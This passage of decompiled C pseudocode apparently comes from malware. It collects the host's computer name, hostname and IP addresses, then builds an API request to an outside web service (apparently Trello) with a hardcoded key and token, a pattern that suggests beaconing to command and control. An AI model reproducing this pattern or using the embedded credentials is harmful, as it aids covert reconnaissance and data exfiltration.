 225 memset(&v106, 0, v60);
226 v60 = 260;
227 if ( GetComputerNameExA(ComputerNameDnsFullyQualified, (LPSTR)&v106, &v60) )
228 {
229 v58 = v89;
230 ((void (__fastcall *)(const char **, const BYTE **))sub_660C14D2)(v89, &v106);
231 ((void (__fastcall *)(_QWORD *, const BYTE **))sub_660EC310)(v87, &v106);
232 ((void (__fastcall *)(_QWORD *, const char *))sub_660EC310)(v87, "\n");
233 memset(&v106, 0, v60);
234 v60 = 260;
235 WSAStartup(0x202u, &v111);
236 gethostname((char *)&v106, 260);
237 v11 = gethostbyname(v89[0]);
238 for ( i = 0i64; ; ++i )
239 {
240 v13 = (struct in_addr *)v11->h_addr_list[i];
241 if ( !v13 )
242 break;
243 v14 = inet_ntoa(*v13);
244 ((void (__fastcall *)(_BYTE *, char *))sub_660C14D2)(v112, v14);
245 ((void (__fastcall *)(DWORD *, _BYTE *, const char *))sub_660ED570)(v114, v112, " ");
246 ((void (__fastcall *)(_QWORD *, DWORD *))sub_660EC360)(v87, v114);
247 ((void (__fastcall *)(DWORD *))sub_660E9EE0)(v114);
248 ((void (__fastcall *)(_BYTE *))sub_660E9EE0)(v112);
249 }
250 ((void (__fastcall *)(DWORD *, const char *))sub_660C14D2)(v114, "mt19937");
251 ((void (__fastcall *)(_BYTE *, DWORD *))nullsub_2)(v112, v114);
252 ((void (__fastcall *)(DWORD *))sub_660E9EE0)(v114);
253 v114[0] = ((__int64 (__fastcall *)(_BYTE *))sub_660E8470)(v112);
254 for ( j = 1i64; j != 624; ++j )
255 v114[j] = j + 1812433253 * ((v114[j - 1] >> 30) ^ v114[j - 1]);
256 v115 = 624i64;
257 v62 = 0x300000001i64;
258 while ( 1 )
259 {
260 ((void (__fastcall *)(_QWORD *, const char *))sub_660EC240)(
261 v75,
262 "1/members/me/boards?key=664f145b65b9ea751df4dd21a96601f0&token=39daa5890c85fba874a352473b2fa9a97c7839223422411"
"c22f22970f3b71ecc");